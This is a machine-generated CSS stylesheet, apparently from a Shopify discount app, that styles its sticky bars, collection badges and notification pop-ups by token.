.limoniapps-sticky-bar[data-token='SAO2T'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='SAO2T'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='SAO2T'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='SAO2T'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - SAO2T {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='SAO2T'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='SAO2T'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='SAO2T'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='SAO2T'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='SAO2T'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - GK88D {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='GK88D'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='GK88D'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GK88D'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GK88D']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='GK88D'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='GK88D'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='GK88D'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='GK88D'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GK88D'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GK88D'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - GK88D {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='GK88D'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='GK88D'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='GK88D'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='GK88D'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='GK88D'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - S8ML9 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='S8ML9'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='S8ML9'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='S8ML9'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='S8ML9']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='S8ML9'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='S8ML9'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='S8ML9'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='S8ML9'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='S8ML9'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='S8ML9'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - S8ML9 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='S8ML9'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='S8ML9'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='S8ML9'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='S8ML9'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='S8ML9'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 3OP99 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='3OP99'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='3OP99'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='3OP99'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='3OP99']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='3OP99'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='3OP99'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='3OP99'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='3OP99'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='3OP99'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='3OP99'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 3OP99 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='3OP99'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='3OP99'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='3OP99'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='3OP99'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='3OP99'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Notification - 4E862 {%- endcomment -%}*/
.limoniapps-notification[data-token='4E862'] .limoniapps-col-image{display:none}
.limoniapps-notification[data-token='4E862']{border-style: none; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(237, 222, 245);background-image:linear-gradient(180deg, rgb(237, 222, 245), rgb(131, 29, 189));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='4E862'].limoniapps-mobile{border-style: none; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(237, 222, 245);background-image:linear-gradient(180deg, rgb(237, 222, 245), rgb(131, 29, 189));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='4E862'] .limoniapps-col-info{padding-left:10px;padding-right:10px;padding-bottom:10px;padding-top:10px;}
.limoniapps-notification[data-token='4E862'].maximized .limoniapps-box{border-left: 5px solid rgb(38, 115, 191);}
.limoniapps-notification[data-token='4E862'] .limoniapps-title.maximized .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='4E862'] .limoniapps-title.minimized .text-wrapper{color:rgb(0, 0, 0)}
.limoniapps-notification[data-token='4E862'] .limoniapps-message-body .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='4E862'] .limoniapps-message-footer .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='4E862'] .limoniapps-message-timerfooter .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='4E862'] .limoniapps-close{color:rgb(237, 222, 245);font-size:0px;}
.limoniapps-notification[data-token='4E862'] .limoniapps-minimize svg{fill:rgb(237, 222, 245);width:24px;height:24px;}
.limoniapps-notification[data-token='4E862'] .limoniapps-offercount, .limoniapps-offercount-minimized[data-token='4E862']{background-color:rgb(38, 115, 191);color:rgb(255, 255, 255);border-style: solid; border-radius: 100%;border-color:rgb(255, 255, 255);border-width:2px;font-size:14px;}
/*{%- comment -%} Sticky bar - 83FP3 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='83FP3'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='83FP3'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='83FP3'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='83FP3']{border-style: solid; border-radius: 0px;border-color:rgb(175, 43, 43);border-width:0px;}
.limoniapps-sticky-bar[data-token='83FP3'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='83FP3'] .limoniapps-box{background-color:rgb(208, 61, 61);}
.limoniapps-sticky-bar[data-token='83FP3'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='83FP3'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='83FP3'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='83FP3'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 83FP3 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='83FP3'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='83FP3'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='83FP3'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='83FP3'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='83FP3'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - CIKP8 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='CIKP8'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='CIKP8'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='CIKP8'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='CIKP8']{border-style: solid; border-radius: 0px;border-color:rgb(175, 43, 43);border-width:0px;}
.limoniapps-sticky-bar[data-token='CIKP8'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='CIKP8'] .limoniapps-box{background-color:rgb(208, 61, 61);}
.limoniapps-sticky-bar[data-token='CIKP8'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='CIKP8'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='CIKP8'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='CIKP8'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} product card - CIKP8 {%- endcomment -%}*/
.limoniapps-discountninja-promotioncard-productpage[data-token='CIKP8']{padding-left:0px;padding-right:0px;padding-bottom:0px;padding-top:0px;margin-left:0px;margin-right:0px;margin-bottom:20px;margin-top:20px;background-color:rgba(255,255,255,0);color:rgb(0,0,0);border-style: none; border-radius: 5px;border-color:#555;border-width:2px;display:block;width:100%;}
/*{%- comment -%} Collection Badge - CIKP8 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='CIKP8'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='CIKP8'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='CIKP8'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='CIKP8'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='CIKP8'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - 98V2K {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='98V2K'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='98V2K'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='98V2K'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='98V2K'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='98V2K'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - CVRGK {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='CVRGK'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='CVRGK'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='CVRGK'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='CVRGK'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='CVRGK'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - TKO3N {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='TKO3N'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='TKO3N'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='TKO3N'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='TKO3N']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='TKO3N'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='TKO3N'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='TKO3N'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='TKO3N'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='TKO3N'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='TKO3N'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - TKO3N {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='TKO3N'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='TKO3N'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='TKO3N'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='TKO3N'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='TKO3N'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 7SJRL {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='7SJRL'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='7SJRL'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='7SJRL'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='7SJRL']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='7SJRL'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='7SJRL'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='7SJRL'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='7SJRL'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='7SJRL'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='7SJRL'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - WPNSH {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='WPNSH'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='WPNSH'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='WPNSH'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='WPNSH']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='WPNSH'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='WPNSH'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='WPNSH'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='WPNSH'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='WPNSH'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='WPNSH'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - WPNSH {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='WPNSH'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='WPNSH'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='WPNSH'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='WPNSH'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='WPNSH'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Notification - 0W3KD {%- endcomment -%}*/
.limoniapps-notification[data-token='0W3KD'] .limoniapps-col-image{display:none}
.limoniapps-notification[data-token='0W3KD']{border-style: none; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(246, 219, 248);background-image:linear-gradient(180deg, rgb(246, 219, 248), rgb(198, 29, 208));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='0W3KD'].limoniapps-mobile{border-style: none; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(246, 219, 248);background-image:linear-gradient(180deg, rgb(246, 219, 248), rgb(198, 29, 208));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='0W3KD'] .limoniapps-col-info{padding-left:10px;padding-right:10px;padding-bottom:10px;padding-top:10px;}
.limoniapps-notification[data-token='0W3KD'].maximized .limoniapps-box{border-left: 5px solid rgb(38, 115, 191);}
.limoniapps-notification[data-token='0W3KD'] .limoniapps-title.maximized .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='0W3KD'] .limoniapps-title.minimized .text-wrapper{color:rgb(0, 0, 0)}
.limoniapps-notification[data-token='0W3KD'] .limoniapps-message-body .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='0W3KD'] .limoniapps-message-footer .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='0W3KD'] .limoniapps-message-timerfooter .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='0W3KD'] .limoniapps-close{color:rgb(246, 219, 248);font-size:0px;}
.limoniapps-notification[data-token='0W3KD'] .limoniapps-minimize svg{fill:rgb(246, 219, 248);width:24px;height:24px;}
.limoniapps-notification[data-token='0W3KD'] .limoniapps-offercount, .limoniapps-offercount-minimized[data-token='0W3KD']{background-color:rgb(38, 115, 191);color:rgb(255, 255, 255);border-style: solid; border-radius: 100%;border-color:rgb(255, 255, 255);border-width:2px;font-size:14px;}
/*{%- comment -%} Sticky bar - 2ZTBR {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='2ZTBR'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='2ZTBR'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='2ZTBR'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='2ZTBR']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='2ZTBR'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='2ZTBR'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='2ZTBR'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='2ZTBR'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='2ZTBR'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='2ZTBR'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 2ZTBR {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='2ZTBR'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='2ZTBR'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='2ZTBR'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='2ZTBR'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='2ZTBR'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - Z7TZL {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='Z7TZL'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='Z7TZL'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='Z7TZL'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='Z7TZL'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='Z7TZL'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Notification - ETCQD {%- endcomment -%}*/
.limoniapps-notification[data-token='ETCQD'] .limoniapps-col-image{display:none}
.limoniapps-notification[data-token='ETCQD']{border-style: none; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(237, 222, 245);background-image:linear-gradient(180deg, rgb(237, 222, 245), rgb(131, 29, 189));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='ETCQD'].limoniapps-mobile{border-style: none; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(237, 222, 245);background-image:linear-gradient(180deg, rgb(237, 222, 245), rgb(131, 29, 189));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='ETCQD'] .limoniapps-col-info{padding-left:10px;padding-right:10px;padding-bottom:10px;padding-top:10px;}
.limoniapps-notification[data-token='ETCQD'].maximized .limoniapps-box{border-left: 5px solid rgb(38, 115, 191);}
.limoniapps-notification[data-token='ETCQD'] .limoniapps-title.maximized .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='ETCQD'] .limoniapps-title.minimized .text-wrapper{color:rgb(0, 0, 0)}
.limoniapps-notification[data-token='ETCQD'] .limoniapps-message-body .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='ETCQD'] .limoniapps-message-footer .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='ETCQD'] .limoniapps-message-timerfooter .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='ETCQD'] .limoniapps-close{color:rgb(237, 222, 245);font-size:0px;}
.limoniapps-notification[data-token='ETCQD'] .limoniapps-minimize svg{fill:rgb(237, 222, 245);width:24px;height:24px;}
.limoniapps-notification[data-token='ETCQD'] .limoniapps-offercount, .limoniapps-offercount-minimized[data-token='ETCQD']{background-color:rgb(38, 115, 191);color:rgb(255, 255, 255);border-style: solid; border-radius: 100%;border-color:rgb(255, 255, 255);border-width:2px;font-size:14px;}
/*{%- comment -%} Sticky bar - FKK4I {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='FKK4I'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='FKK4I'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='FKK4I'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='FKK4I']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='FKK4I'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='FKK4I'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='FKK4I'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='FKK4I'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='FKK4I'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='FKK4I'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - SDL1H {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='SDL1H'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='SDL1H'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='SDL1H'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='SDL1H']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='SDL1H'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='SDL1H'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='SDL1H'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='SDL1H'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='SDL1H'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='SDL1H'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - SDL1H {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='SDL1H'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='SDL1H'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='SDL1H'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='SDL1H'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='SDL1H'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - U7D51 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='U7D51'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='U7D51'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='U7D51'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='U7D51']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='U7D51'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='U7D51'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='U7D51'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='U7D51'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='U7D51'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='U7D51'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - U7D51 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='U7D51'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
